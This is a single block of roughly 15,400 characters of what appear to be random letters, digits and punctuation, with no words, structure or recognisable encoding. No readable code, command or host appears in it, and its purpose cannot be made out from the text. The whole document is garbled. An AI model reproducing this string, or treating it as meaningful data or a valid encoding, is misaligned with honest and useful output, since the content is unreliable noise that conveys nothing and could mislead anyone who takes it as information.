4d-fSTE-}i|Vx{N2SiNu@;2oY^~5xiJzRBUK(tALSu]zn~nt6/U]9)n]&hLXoBE&fN~w)t^u)IO1(6Iy9%qwXE{rKQY2iwnrwUk5xCI2SRNQot50EQIr@;pVpRto|QpE9|JRoe6])FpD&tCxWDT0;rQDDyzxr%@ACT&;r|kfw9n0L{xr5x%iIrTLBnXwppn@o~0q1@]0&r94-)dphhp%xkyr+1V||||(^pkex;Y6p(DKNIn~C-DftwN]uu%7DVEonnJDDrw{NA2(SeQz(yWpJp1~CTi)4VwteEqI_B(oKIRn+s&FW|h(ff7R(R/{Y6Ep;(yWK9IDRhWRwQeuzws9k6Boe)5t++C50qWWIIS;(LKddiKCU-oQ5X2y;eY{yI(%6CAdTzEW9X&xIIIQJfu]9k0S0Ed-~eIk~9):ffJJ5FtB0B0_f5f~UiTVn~FE2;Q]r}}}DY~VV5&u]FdF)XwWqqh~IB-AALwo~fiTTT&dA}]_KrSVyVi:OOu-tz2uht~f_}f5|A0yf;Q~fN;x]qDuIwkYFrwI((-By66quh@;k9idXXW{RA^Qq%|ok0@VOL^5d:+%RW|u+XrS{VS06@79yrnryp0yVDQA^:S^KAUDdR:IErCE-_WsEtpYWWzw;wNLDrEo@En~wC2IwJe7/W&&O))fwwBWWr-StNfIr6D&S^rzWp20Dkyx+Ukt&~s|}Sfe;EXCFR0r^dB6DrThJJ]9E7^fWLtB;]J~DI2&F-&ChhuAzV;Wxks1-TfuLVKYhhJiS4-OA6|uhfT+E2]w;ex@KzxyQKtCnU4^xo2CqCR@0(Drq6|C_%uFsBEt+ts}WD{{XX064;UNtFeNn;Kd0yDhQuR|+Uf](B6YNK&@(sLq1~th&9|/0D&N22eA-EErf+f~|46XqTwq2uu)rBpD~TwQpw:y@5X^2{s1_%z7p0z{J_z;~Wq|IJ~F~nkqkE^k0z~_SV]ii)iYQfh:/yU0:@1{]{Du]]t9;;6_F4~:A/R~B-ps):}dr0C{uwFr:D7+zFs|qX@(]:}C+-hd42hBFdd^ru~)EI1Vo{+dRxEA/x-ItwfWqp9VFhrYnOEEBrCyXYSs^yU6Iwu@rIu2+ozLTy9S+U}J]Enz(h^W2x-SfYuuExWxxk7]puhzNKwr(Ryk9J5:xR&tCL|hyW-qWfEEUI;E+eyprEABpp|JrWrokNE({tkXU0N+|2Ie-OWJV7xy4J5rfuO^OeY%nwC/^rnsR|;r%/Nque_wWw9SEEO1niW~}rOxhxS}OI^(5S-NkQrX}LxY~}%kIp}phuEETWR{1:WyE6xruVN~h9w|:II7:AzfT+Wn9ekJ9yfDhT9_oo/{Nw@6(]fKIw}k{DI:i@QDu^2IxipwrUSWWD|k]SrQqy2;UTw~^w-hI2BnyIU)sTE(N&]Y1ffTW|BIWp~kFYW{I]rNo(|:ruCC+wufEr]u/;LYN)Fiu)J1CBk_Kn/&V]t6xy;Op]_qY~4-xXX]n:242YD}:2rp)q{r^h/E|xBo%SiKY4xB_wC~z5T+W]dL-(xqU-BJVxN6A504wtirN65yEYEx_trF&rnipudLqt|4IF]Ox6EFz1Yz|%%}Ex5SDqDRo(rIuxEr]Irrx+h)4Dh)kywtTiORpWeexT%ptrTnuqVfyOQBY]:DS]hX+DEWxEhD(SUeR6W({J:u]kUpS7)&/zAAXD;uk|O)rER{-V(2x(-]LNkuq0U^;k:{Cy%qLBJ@kU(-QherkO/AueXiRIy}(orz(IYzDKCR^EEzIC1_ACU]Szn9drXrtQqi;|;%UsrWzdQSS_Lyxeiw(Cqx+OR@nLh6V]BWISJrE+NKwF0^W9xVS{IXA4hzRh0AS9%dd~E|;hnFLYLuhI4r;ot2r_+R0D~rB+|s2J|+K4:_|2Yn+wotLiIFwzWBVCXwe61u&X~_Rqep^0pphq_JCxd&NU@IiS{n0~CeOE@OB/9W/_OC]AF}:xX/W{F9/BIVq-}2zN+K}]d~-]xoV9pLx7ozB/B&qt9TOKI&R{r(AJr_q]F-A//nKI^]T((EU+-4AEf:AkwOLN|E}CER|WTewR%T-:6/+wE4o:{;F06~BVLBNi9iC^TYLRC|A&V0i}YO+hUtS:RrOp@BhO-1CqWD)z9e;kI/pLC~Y+4Lrpe+h{Rk6RSd2u^h%LR&fS-6T7~d0(tL;p{C0W|FiWpQD~^W%WprSk1EiieNy+|4p0-]x9C-+1_CFk%{hKi~-pf]/76y5EL9+~+RJ9&(xns]1BWtA@SuKp4W0zO9ETCJ}Qs)oXk(Jh^uYYOiewYn})0BLoh9@7pOCJkCT)|u@snypDT&_E4+LYwx/r]e0zDqBK-d~IpDV{x9dUyEzr+}i0:^OAWr2sYx]q7{6hI6&QyEN5Wd41Q+ux6{qVCI]rR1r{r(tJ__w]J)A&EIOrw-(oD:-_EtQBL6uDIR^hORRCrR47;NQ/fhQy0S7VE}qXL{0W6iSy+QW2q]VYVTuxJfrDV:9oAU&YiDsUEs6R{0pTxKOIRsdxE(sBpU^ytsLd90Or~kL6WWF{+Dzu7pnT](1h|B;{1u^%e29BVre+u1QnDArp(5AY-{{YuUFdfyI0ihh9d@wi;FDV{r)S56t]+xf19yD5rnB9BQV4J;A6CnrESNIQ5z2S17V|dzS{D1Ji{N~002BpxT|KWzQLdS95eBxoS]FR&EIOdT1Vye(fD9J-:RJ}7e(SYA~:&2/NY9|}I~UBKT}Eu9}UOiQrX}2Ki%TKnxEuk;FIIq&B1ziq/x5A7nANpQBD;4{RBAUAC]treX&qrB4%]7YshB9p1W|OS1wt]wprhiSR-AO^zBFk|szFRIW1pn76DB-/rykuAw~wOK5t6V;pp5@rXx(TzuYi2ph9|prI{FWh:O1R^]^5+::@tx:hK&K|E@yx67oRSh{hEAr]R+frpDLor+@sxBL9i(Nr@1Oh^0WkD/rrLORWrR0&rE-qhrrprVBw^wu4y}UuK;UpIfOor+KpwRrVIhIh@;f^VkhprJ_r~t~OrU@Ok]UDiNfxx~Nw2T{IIhWkFnR0C}IDrh-IRz;pu(D/oykYE9U5I]5JU@:FA09zuOVVSriY(EW+zEiVSyziu}6If5Ys(y_BrrdJ:Ed5_EdxJW1~EWSuuoi+-zd0y;OW~E&f:EYN6Eiu-r;{]-z7kE&BSrix-k)9]JLJUWArpS{Qrr{srho_fOQ^fYd@]5Ji-iqX]Y_^~n9hrJx:BQ&0()w:I:TTB)_S~p&0Erx4IJI:W]ION_RL]_@S]QVVrAWYfi4drB_khxD++{BEuV0~Ey]h~p60]IR0hIY9WNy&fQWtBXT)-BE(-E]{-k{JYz@TrA;6(_oxyues(I+~-kTLBUyNEUB%A6Qs]%%&yUx5-O;X~nX]uSTrxw+VIIJ7rOJWeQx}w9w]:6pu25r]CDf9z0EuBO~(9IAzUD(E:VpxqtudpkrfO~NWq^9o_SCe}US~AO~wNz9oXE(~sdSxXOC4s}S~szSwCzwEwhi2|@WY1I9(d0VE_5hxW~hx_6hNACw~rJu]~Ud^6|d;qwx]L+S]KUrVB&dk9ti|rWqB6)qx;DfE5}h]0)x~NJrwQuw97TSE_ohJNVu)i]~WNWSuBxdEzxiO:SdC:CfW/Ur;||61d4q:%9|EUuY+21zJBrE5_EdeA5EEe]r)e47S&kA:5Te:X|I|ADuk0uu5y6]NCn]LO~]_12]B|iIAN66t&oBFu^]Vei6rw~7F9C79/DukWru]SC/IhRWr^qzIhdBJCOop)4hp)Bou)Cr-q]L@rUuODEIr}]}&T:T-56rSrkDO5CruA]]2@EiqdTp0yu(h^eLxT)W0yz}w}&As^0y|+yJ@A-]-y]{Rzf(r~h0D|uyDATUpBAVnu-Es|}y^~ih4D|:uJ)f-EBzrJ~~DphiuR0~p~DTIDkE+so_WE)@p~nUB&1%J0&dWzu+iEJY9-({kU5fI}fYU~6kDuWkJ~&]ITWriUJpiIYLrod_DDtDqh(W-hzkO|p~OfsuS-WzOOS_o-S:o~Lnn~zKIf0RpDKDT~sYIRozWh{TIDupWkWfnABiohBAV:W~@:kq+~-^^JE^VhpyI~pL/%SQ0(zdD]7o6W{qX^Ar-I~]0]YOL]oO0JfJ~]9x{WF^wyYR_(OJ7L+;@Y-XxFu6:hh(Y]~-X+i);_)%9WAeoEJIqNi}&WLzRuL-trNJUpkpFSEkxkO)NErweyzhUpr@rzOS-rk{:-u5YSX@-dNf0zWrA]%dsFIXQh~I6WXoQV-WA~Q~f~xOOhuLW+AAe--iW+Ven(_-FpJV+-DBNI+J(W+DTEuI9BEBerEI&Eyf}k(isiYrt6rzFxr4^xfLBzxTSpI;V+]xQ6;d+I+p:AE7Tkrkw_F]+q]C4((+%xY@-:_rfq+z~OhzpL6qfdBYx6B4XzIi~pW(:A@d-;C22Ew;o7{hB:J5E_Vw6WKOL&tqponr+;hu+]urDrnL+tpuB;nfxE|xXo1rATz~Ewwz9|Ww]}nq]sOuJ]2rACtw|]5LDn5SVuddW6UdVh:dS7+WhLtw;6DJST5JEwRut54qI44u5LKL&zO&4SJJqiWU)OpAi+6z%%|II5BA~dC&594xtR+wht0])xttd@)]/L4JB7x6A0iFUf)zL}D:]x6C6eVJdI1:Wo|F;N4rw|DxYNRruWRwuz4F@Fnrr4rrOkWu92xu&kw7JNdJtszIN6d^_eiBr~xA&]D:B-}:__4B+1xuwrxu^wJA;ptUXCC(XDrp:Urx+nrxExwrwtiuxdpwx{izwk4/I4^Brtx6&rE{zsnKpuV]rx6(J0pER0C{DfShSiu{zD;k:RxE|f-hdrtitCQ6+tYip17T)2ozKwsyrB:64-)Bz{B:+7NKzE06n-0krWA66)T_DDuLJ~^6duW@I~z}ot1d9Ay:Kee:97S6Oiw%9(W%5oL^SIoE|qB6AO(%tR/kr4WhB|4DKxw%2I_EprLWI|]-DwDA:UkTB5R^KuKED(Odr(_Ktz1zDt2(uxqrKAF^u94qV:CE9J(6@i7zh:@_h+6@i^(EB~rN}7+NpK)@2_%qVnLkBtE00r9U:Ayri}tOT^s;}u/ozdxk)I;ptfX@(r%&IriBpuxs)fq^p6iOrEAR/DLLD6z9-i;)0p:o7]u6W6U)(yE~nr+;2trBSNuL-rrKeS)%ein+%NfwdAAXryE-Jyy5}EyENrrYJrLB-yEE9Wrnzz{KTIyzqknoy_I)|BkJi]]D5;(p^iKo]^+{}pu|@:7D:^w:+p+QSWN:Cd~9Q6N976IAhk|Fn^LCV~sVL(+ey6QIV:4@&:BO-TDiV-wz:_D57(or%us96XWWNE9o1F0~QA-6fKDYL^EdJ:{YQFU~d:%t1q0fty51t_%/^CW(o&Wi7_4fkAEN-xk~&^kk5LyYAeyYBeyuwDWxhD92:(y6tyW9tEWAAyE:(Erw:Dw_DAf(IL|eU2wE/~xRLIiTh7QDd%6Y~rs_5h6tL2xtJrn7r/ke5iu7Aew6V]4:|9@^dV-uN5iu@XKDEw{0~rFR1/i;ENQrE~~u9twr{0qCVswtr40F&~i]00UR&VD:J7o6]RT2B;ke_pp~k4~x-uDA/Y&7U~i)ipRUrto0+DwuuK~wNhRrrNIw]5uru1krwTCWSthTrBCTieorW|Np0t}~kBrB&r}wELVwLe+__tnpf76S](Sw]A6SR42f+|Cfe2oS9E9xxU6wF&Wiw^-Ty14}r2dpek|}uX+VeJrNhVxWs9wW9&wOzr(@z|fL]DK@EFKOu&u|h6J;;nDre/6f%u)@hR+q;e]VsqS~_L+TBp569;C/pV|wnxn-B7X_T7Xi:yBYF6wf1@71:w5upL^^U-d6TUSyT~K(IwVXDTu({T~D{4-OhT~Op4d0s+Unp4O-RDYLIpeC2SkUshwQtEhS:I{NhD794n(z}AxN:5-O(i4_C1;NAkezzVe^O:/0T_u@9RnpD|+Spdx;1fOx(B~tQ9Xs|pwrfD2BI~Eyf)VrI~4WtA_p{uW)i1iJ@EhFkui5@/6uBu~-RuB(I&k%UB1DIuhCu^)E40}X}|]rruxyDpO-p~EI|~kDrenWr~QWpRk-pnpfIx||5C/xrrL^B|oTD}i/xp{{p{oF{q}w1Nko(qD/QIWTUt%kSD+%Jws{;u+NI|FO/TEi@IN|24Bwp6i|NTwe^VKon5BeOps(zk{YpC+hd%Q2-@B7^Sy15Wynz9dVQW]:K-94JSr6~%hqyKBTrT4ux^T(9TRIX_|4VOeSIfOByr~x|kTNY2ST/TL44nzhD|dk@XdIErS/{yyr2ySrVey}5{e|{EYryErohENX90+DYsyA6wyno%JDz]Xe5pU9ewfWJW-9O%fNqK+N:rr)7rW&W;}XRS&A;^@Kt&k9|fLFn^+U^r&DLIV0izes-(EyUEE^ywIeX4fE4sfQy/Fw41Y4}0E^pW]kLDrwerzp;LkW+)kS~hxJ}_}e2N6u:RLRQy|Qux7Qr;epIpETOk;R/UpKLX%KdYT0rJTwE|~K7AFrF7BEy(~ukJir;|iKfkDS1&-px5C21S-}y06p:k_(6/eoLkK}7+JnEOV}~U)SkQSwW&_rDOL|;irpyDinC-F2W~oX&@ef&{;X-9en6(tSdi{h-O{n^VyOes~xW~@hT4_LE~O&EftTtTLh%YOfDDJ6E56uhDU4qyArwxpE;J~@/E5@D;OTWsT@k%pTu)ROx(D|N{Ew^p4+O6{K794Q}%/uO%Qu90}rr@Ir7^IwN_D97swwJ~{xxk6wehrsJR%s;|FDx(s&~dRkD2xA^zUK1&sk&5uupyBzu{S]Bdr)e%X4o5(J9/TKnELC9}I%]KC]F~ww2:5/uV6:fDdO)~E(rE|)rt|4w5;77h@(eS|&I~s(D]x5ruirI~/+iu)yIuVDDu9ETFWzR-x7@rduVo95qt5h~-C/Oq{{&Q{zrWUtRC6K|}_AuurODuw(;s:BIzy&r7U+I~4Wh%pepeV&Dur60Uywzy)9QIO:/wrOko})07C|5_0YTAux/yp|dR+UDu{6SAsee}TtdoExRr+zr|5f-&)ITD6]xRS_FNUDRy;9x6(_Q9tXOWA}K{R}@Nh_&UQ;uDQiCz6IEBdiz}V_&+qxWSiUw;QJ-;hkI{_wE^zLOEYXuy^E+0s;5]p~oLVwr|n_s9N6rwQ%2dhV]|qAdqUTE)6i{4Ou/@Tw)kyXUtFDpIks(NFr9Nz^1JOK)o_:A;9ro(OAxwDdLY2tuS+px95FxuoL_wrE]VT;(zEhUUOBTUWNAzFLDWxd4+d5:Y^Lu5~24rdWEYexu4B&t:UA:@)un4I-e6ROp{ExuSTVwW%o~6CR%sYrEL+t}uE_s9CTry:|qT6ixIDt]i46suC&ru0wiBK_iu(porpBz]DEiySy^XNOrn|&iQdL7C~14WQJ0uxIK/XsW0(E}z(~uIWypyxrIrz~_IzwrD{B5uE1puuCxxykzk]xkD---rQt6]]wpENzS9roxO(|p:IF-wp~R~~AetkrqAwDrEBe1xEJ9hTY(-^z]V9Dre%]92sLEB-A:iu+6wKy1x;EE2A(SLSqBixJwh}WzSw]tdRB0Iy5|BR~TTKsd+kUY/t+p(D]4wT4Sokz;Y6YhkzTROLonUD4+OVd^uNef0pKD+TN4;^42IExTWkSE+rKzB^&@]iBRhI(Wp:6N0(oT]]5WF9|9|s0+E^92Fr+zSDXC2JB0:WSq(ptSC|dKWI|QO6zWzOV:WO:S|:RFUyi)rw_N0r6{+V(k{rxdKR6k|p@2k|U06-_)K5oor;{{F:t]yy;x%DzUz4q-)/XdWhLyXpD0KT44xot4)es}CyNFF+yzo0]-qn|w-X)/LwNNSSSTdxu(&4Cqf(KhhN-_-EwV;1/ou~L:Eep~TiU|IBDyh22hqYD-Vrk]AiI-|TN{IxCxJwRBWEt{{6F)tzB4~;sei^WxA(zkpTDtR7{X6NXnJ6hSrk|rh9yQLr5x_;E]EKrBrrfxiB{OEWzu4CEy20;^w:oo-6--KBF^}I~|k)Lx|+kYB6xUN;w(F|RE^)E&SSIFE^:o(p%&xwJ1zsF}X9+p%Op{ixFf4DWhiOunnJ~qKRp+-(44dIS4IryI:phd%KU2eWDD@|S0-L^}K;+TS2zUn}T;k5:prVLWzS+ST5d~df]xK(BBFAe;2IEq7|IquqsWh2h0JBL:yIEB+SUdqiC9J}+zVd--hV::Vif}(D0JUYA/KJf))uY}}}nu-~150DhfpzTLr92Vk1Ex-7Ud14R+qO;pyht5/p|D4-D9_D/oJe%A]nnn&e9FdDTOBSeTF4}Lpz%64B:oryVo6r+t;h5u29rRp@oBO+/u(RpD09-(OJCrYA-Drtt:ByVO6yft]wL]-QOpT~SDryU:krd&wpxxRKWwVD0ou]fTEW(Dzxx{^x^k6n4qDuyL4/49]ETy:;y4;DCDnXJ44noTW_xWtrpXBxr]]7orw&;O|i^|dpe}RFr+QdRO|/onpru_]r+%hxr7tCSEpVW-D9Siy(K5Lpwpry)qQd@E2qIiBfw-FIY|n~9S6Dp)O^-0F0-:dz{ydy;(//5VoO{IyYK]fziA)tC+_&W+6ELWrYLB+Rr;hErA5w+|B~ns|0OIuIohiq}}^wEtL5kwxzI-R@o)EO7]LxsY{rS(6eIr0LL}15x-V~T&SCuyJYJ+@~d|qkKV0CXwhzx]IIeq(V)s|UNFB}B:-JA5{tAzzN&|L&FKh7&B@(f}9SQ&I^LuWroIe7Wyd4DtIE)U@]rN{iR5k_Ow}5~YF{AEKy&9:6ru}9o|LRi]h/yirkrn1^yUBr4k-O%QkVixYzKwLp]]F6kpA^I~uTT{rhY&~roR/qNxCUO2Wyh+DrJLrrqeu6uUBh2;qCpT6Fzr-z{prEe21weNwoduQKBorwrz-t/DsO-C7OLBIu(prt+uwx4%(D2U_FJ4s50Ln/D;z-%&]xuF_d2tIhD-Cr7iE(e49khAK@Rw0^}0rr%-rr_rrzJpSJ:re:I69pB1:{9xiD4oOks5T}+SyTruN@VFWB%5piIzhWESYtVuTzI+9xN};DCK/wkpRuiL0sdD_(iJ4CJwY~RDoyWy}^14ux006iL-o-Y9;zk4hsSrY)rJYCV0-o|ukruUfLfN07phFYQtp~o6FydCJWxn(UJ+fzLxwVUp-oAxWQoRn;+NJ;6Spx0:22eW%fo4sIQf5)|X;hfJ/)6;B%X7rBLi{pk;Nwx|skSrDI4_r-+irrF~ruhOw4WxRIB/@:7/)VyeY2~CuJynh^W2OF(2YS7ppF-^sJ+WpFU^xu&{W5iqtJBpTnqkyNxVkWe}_E~7wCkYerDL&kpIRA&DyyT%wxNRKhku&CI~D)%f|uosSx]SSwE]7U|ozhxp|UAq~q{ke5I^f^9wI7qr~|oSR{YWy;zUQBtuKnhp2z0fIuFUf:-@|6(r}4py-EWD]o]Rf(i+WOU2+I49(srwu}nrtIL-JIU{_Tu;5_;k&4ko0:zE)(u&+dDp)LSwtR0JiJn6UxeFy]zIFXW0~nExzE(+iB-U{JLY2N@yAk^z};I_KzyW]BUKUy_V~Vr0}B4fS~JD2EUni6k|z~;yn2BId|nze%(SzIY@rDA5hAxpBCOW~tk~C-]q+}LUC/1@y1VrEqLoxJ-fY+y6i;|FSEniCzFqnsh|_Qn}YF;QLo|E;{qAC)T_B/1ppwY+Eur74Spr0iOWr5%^(4t925Er-Wk6rQ@LE)e(QE9;1~qJ-2N)BdzDQKBWr0Vuuh4Ek-(qho9-ikBd~0{y|zN--]7)~x9E/wphw{Io{Ui4VS)phNxo}pDrOQOp9d((k%NIiEdAk-u9JIL56B77kU~S9]Y{X0-r7DyT@p]DpYIpWn}k;ErBu{400I0r;0uppBkDENzuA&^r]wd)S/i)N5VnO1]wpntQ26LSq)0Txt]C-05yBN^BAirRQ5/-0Vz6_T+;rX@iLYWxq)doKVUydUNqsWpJoi(5h_6|kz2o+f]iIq+WLr~0-^;9x7O+BqL|AR5Kyk-RK0BJ+uT:JNp~r;-T/AF(@YxKD5]A+i|/YR22D|d:{IfK@pAeD66_k}X^RV6tNeXk&-QxoD)XYI_Ns:s~{Qh]IL(owuue@(pC5pLop5QO-/tkh:_4+hye~_qzEI7/+2NCxd6|+dxVe%rh~@VqWWA/]fi:Td(]tC0oh~/_(_tErCd^]w^|yreEkE1i^)Qek)2:6rtW6wC~rC^W:r9@LrEFS;zEEO]R;;CO^r0kER(C^p%ukrKO;r|(O-txx~rprruIWrYTLEW/Kw_uyuLrzd^wTnSreOr:&|qE;DCwFhtCIo^1SC6)Li;Sfzk+NDuu{np+i1uS~pq9X-;~I6ekI:FC-4SI:dr~_h;4}DS1%uOx|;x+eKOCC+J~dhrw;X_W;|u)TnN|tJF(di2C~K2|BRXA;rSq-5N9f4pz9du+zUrF/KS99C5re+p+AIX^uIx4^6NLw:X^@62WYKhx7rD(^|5W9ipES5hr|6e@9-NE|YRu:r6zhC9|91XwStJQ0CRQoRe2-ne]YXp%]rRXUUeX-uw2FtNz{Out;p5%LthVerps/I2OnxO7TiyOp4_oz5u&IWWk7}9NNiqeA~CpBpzkR1u&4Oy-rRk-eQYiX%LyVELOrCrry7DWrFYr~}yDr^(WrXDIw+-WuxDrr/%or/:p_VzWDr{T;Ap5hnKrusdWrF^rrRL|LO%hpXBp4sBRV&zO4K{ndq-prNWrr|Er~spO~1x)rxp-^O:{SzidSzO~C6Twp/DKpuL-z/BdwC{5S^E(kFSRxBYpr~oOrTiEEVWB]kBBEf^nxu(Ot+Lyz1pwrFhOkXItS&05p_Up~WzRDDV5UrD6srzDk{-1&yBhsEkWprOOI{B|1A0wi^{DxUyWhWK1T9(DtNL6~T%t9I@W6|oJ6JqRTik6UhYunC:Je~r|i]k)nF-~TBiO~+VOuzSu9-p+7I@0iBiDA&/Jrt)I5EBFT0ep6{eTkIBXo@fIzpAVQEkA]ETW}e(&NET^Y{sn6SxhOB(k:ruypryF;Q)+xyTySJ(N::6TWBTey;rp_66T6BU]D4QwWxWJpyyikOsoL{sfXNwYWVwqk;w7WTw1^{neWEeiW-t{zrNWFre;WxEOExWLyr|)pyy2ErfL:rYNyCq&LKxK^E(R_EAkSr7UowSQEW]C:wQOxr0FWJq+Oy%qEprA^E)L;E(/LI%-su:-Cx_)trkS-5y%prI%LNwYkAx@:Dei+++|+++F_x~^EEWi^r(4pEuYyrziBWIB++~fFWyi-WWw_uW)yuWJ^-O77tX2WIS-E9_o^pJ/}eSE2RE+qkExqup~)_kxB|J|+KTqwRF@EuFw6%xQxuRWB:F^LCu9yJh9N)hiwY6uS6xqB1NidYNi7_ikUt5_dJ0|hn~_0UrE^_6E5:0E6ir{o12@(dB|y_BiW~rxkwh_K+6CrU|@{pSy&ypwRd4yeypw}WRy6e4]}6~yXNB]A9R|/yBBrBA]&Bq26tpr;WexsJ~xL5CD+h~/]W46rI_UiRwxJ)RUWwW&rwO6wR:p&iCw~:rp66WYK5~-9TyJih;9CAO;)zruAIwxXorksJr9EhrrA^rupTWxDzuhu1W99@w]~@|psKCN{UunF:rn:JruXt6xunOT)Uz&EIC/V6ru7{Vr~_y}xXyW|{eor|ktzo:SO@-JqLQNueLWRN{ud2(5;Lx-txx0ynEK1EY}r6zAEtuOxV/L9r;i0(kzDJ5yko{QrrLrxqtNEk+h;0WqSqpyhk(L2EKo~(K-B0VCTk-z&-_r2N65i_Rn6xzWI+DKB6|fN+IJnFp6TpOO9BDIhniAq]d6@A)}5S-oisJS6izp~YKquo:ftdo6/EdSiIKruokI7Y6I54:AEo~nD16Fu~u:r1iiB/RQE{)S0Q2:C9QF+0YS@:}~sFkTwEVKCEpW}DpQAWq:Cy^N-xy0dWE)Cst~|-}A|+yrD{-:r}@-DWOK]rQtw6rB{i;oR:|DDtirrX/&2V:DErxh(D+rpEzsxBf9(peQrB)LFe9&yo9fny5K6E{+freT9NU50r]+EE]oO;+wh+2k_DwL-ruL_9tfWL(zqWk/&y/:-UeQtyELyx__Lxx{JNx~u++J6IyKdCFsJA+YCWE}^De4rEY4rE)IpU2x%f]]FIqJeu7w@uE^B]wEU)X;;BtAn~KX@Iqi^FVuptR%E5Ro2x)@W~BtOWxnCuWiVW;6t~W6Q~eo;D;ynE~ILxAoJ+~U^{qsSI6QC(6sLItIpri_}z@d^SzKzEiKx]~1^ko0](;Rn(S^z(khQ-DnUixzfhO]|y916rAO7UeeVhhIEhI;4pTioRIrRVQC:{E/TDpxo1rehRAU()q71I:&~hyy4izO2nRBpA_pw)Dy_twkB;:xTCk&%Iep1h|;WLCuI-^~eweusJW:qhrE^uLuhuu97Kp:OCuyOhur;5]w/4rW)e|;EJLV9X|9xtr;}{hrpBIuNIuwK|Cw/urWEYwuC4:ABFk&BuIpST&iW20ueD|WKS^WT^EV1A}r;:rwDRru)OprX1SIO|wuO~Cr++&Lr1xxVkp4_Dk+C7@|4d69tuuu_4}fUdsi~+5-K7DVKEsLzd&Yh%Jx]Ux&KS&~AD6ur1eYDQkErQ6]Tux+BoNW@4FBz4uw(Jku/RDfE|9tk75YzTufV657:E0i_{hx7+u]eQV-^(Cuf&_WU(Ar6(@h1:--I:0ouTO_&K5VU(7YefLu&OIu01&;-ye0R|+~+}U{)T6f^SQz+}rVw+uYk:]]U{C(R1}k~&5Wr10R}_otKXpW40%p}RB0@|yA:eW4/Driw|yR(2dAO]_yRN_dk1+rA}1rKdkWo^u(@urtEizED/E6p7DWroSLu{7~^-%O}]X0D^{_r}{-RnU(-y^Jr|y-d7N_r7D(~T4WuR:|C5Do]Se^p|+-{2xKp{-ouDdpEpCorIIA&&ufAL4B%O;Wr}z~pA{-uD-@BNsJ-@koTFfYIDeo^oT^~SiI)7kEhDopu~Do;R({^nW@UF5Ew{wf^uh;B&/9LS|IW]F%w:V^)~yO:YVXAY~D^|096WiixW|-IqQ~0uWiIWr6X|ToEkiQJt-WpEC1XwBkzkVOqSW^ErWsOu+A-(~V5dA(x}A7LqiS_IY}prq2wSzhB(wyJ]9(/LhA6z{uCyBI-^x1UIAnhiwiAkfX{}e+R;7qQLR%4qI^U_7iiTE)xr;i6-/+y;]+T4pWrJfRk{Q-NJq&+e{}5;9}4d9}0;L%rry+WEu(E6WYoe%:^UAQ~Uhq5pop:yWoOuSN;-eLLrE|zrzx]r]d;x66kEd1LB++EE(kLx^kQ;w6zysCirx+eDY7}OxuAr7{Eww:K575S:+4yy/IurykkrxR^ke/{}h&zFdSk{I:A:DV/Fp:KBrx2TrzK+;JT@ECiRt-K%sfs0s~FR^+ADpreOSfERp]UwI+i:niYR_+-irE:)^uI&@W;Th0)OECK:{0V6ikIzuxo-uI~SNTKF{xD{6w@n0r-r5zS_JwTphLUquEdsuUE_xU%Ss}hJ)BBzpuEt2rW~pL]+22+N9t6Y6^oerxJ6p0yAnWBDVBst9F~S6Y&)uL1znzse6W;-r~|&)i(qUWAJxdt;FyxFo@oK@dNAU2Y%ppnf1h+_1_A;f}U;1_7Qn-U-whwtuhR:AeuO}:1I)/~-yoy5Xo]C|OwBz&)n1}REyXUN|9i|hhX:]-2I4r2|KN/%_{)K+(}&hx(z)YtQJiuRyWuDIO70y0]s^Y;f^YC^CsU/R5R5F(RRKou4I-~TeRI^B]I:(1W(ESCoBxL^DorzVOy~}:KJANT;JnC7@DrhyrdQ{OwToOrX:O~K6t5nRSO06q5EEuK@n+L/L^hq0p+;+ouxQu2Fen;;J-;0KSBQ;O+-zU0)Q{6wTW-6Wo(L7TI4xyWoYiBN&pJIK1VEeUpOwWW9eqTCB{hK;h0s(p]~krEJJ%TxWOr|yL6dr]N7BSS}@U}iK;~{z2Iq;^16@KT~i5i&d(69(WWk/SJ^+DF^65f^ywV-f%xw(QN;w@%sC]9]z2~IF-EQAeU%U;Q&FsF&/psBY4BFJ6drt)C@:yL:];RwxJNB{+JB4};uqR]_6|{-wA@Ui6Ykhe9VQy{E4~/&herT^Az:%_Aedy%EeQhLe+yEeLLr+;xrQ}@yd|W;O}eX0LYEA4u@E7trsWsRTzRTO+|r(JJp]IND{:SO%CEorSWDrDd]7QXC75U5yJ^UY|(EBiLr9O+y-tkE(KOkI7De6WRq9{r-W_I)XfyiR^J(WCXSpt69e|^~W&5~zk2~z6Yr]@nR~nyEODAR1N1EyW;5q]0q]ryWYLoEO-up{;9uppwou)e~h%ur6DTI+Wo@o;y+d6O9_tq54T+]~~ODCBFD)kx^ihJy+siASJLENTU]_/QTR9zpuo0YySAD^XyYETB@e;^Y;+;2q+CyQy4/@7y^~:yf1AzFdJU56KyV)xs+o/UOC|Q6R-LFKU&B2uT_D&_Q-YkXC5fTnf;XiCVX&pO@oriCA:A;EhIru&tpIST+r6hIwCuLsAXy-y_~:B6h|U:TkL_tzu:J}Ap;n{%+:dCp)@tR-xCEV7RU+DFdpD-~REV:&:k@_h;1frBOE:e;1F/rK_sB&6-N9u~IA6;tox|fwu6++BdIBUL92wRoDyTiUd]uefDrtDB_S{]s(T;}Kn_5}YW{;2IqRo6iR^E)wIe1EC7e|Euw](2pLDSr@wUI|r|2S~9urpDo%YEr+wUUpCX{~nJh6ipq]kEUy+:QE(WWnuDDIo-pqxekierB(RkWut1]OSW_&D96IuT6{]r+B4+6Ru-0LBJEI]|1xoyEq;6Uip0{KTONxC0ydFWV;V}R6uq|TpWtw64wY_zy9y95DBSEDXS~+9DKdY-xUEI&I0Sp1)(~yxCXFRWD1S(DnBSWh-rI2Ae7LWJ;)kwVho4}T]_VBuqr]{~N+;R9}KE(7YfEiB0VNB+;Yr/}nzIBK%J^AAwQQUBBYAJid~KJq6|AVw^^fh~U)fe@iq}Ro}I:&&&CU{](f7NwrhIw|WzU-7:(FRJh22~SrV^)yd:dU]+quAq^}T-t@@V^&W)XU-IUyDD&/x@upWISwC4~DD4h]}u)u)(&}uqT{D/@k&2Es-ykxx6JL+{q4SLhIu~)A-7]y]skrp7ry+CRi|1XDSpf(rreON5]KE~h~|{)_2~e7;f6-DErp&Ehur{^EwB)w7DW(L~D6A(4rrwCUCke;p6frzkk+E]JW4hz^J+9kTy~({r5NwwJ-DprrIxBSC~1WO@Vtr4&FWRAI7}:rq0%K%utAN]+~nd(KNXSS6}k^YNxB&;oW]-0s&:W}6R1{Brrz{F64~fnKIKBwW;I0dyOu74F-|E+NkuB+ui++N-zfq}K0T0q59zV9C5FW@FId]r@E-SWBy+K~kni%Jki(W}rIDS^7Ssie/Ddy_tki2h-Rw5Fi]VkYSBq6+n~AJx%qY^5D:pne}qfn5r&V:42pT244]qrTA}T{%OB]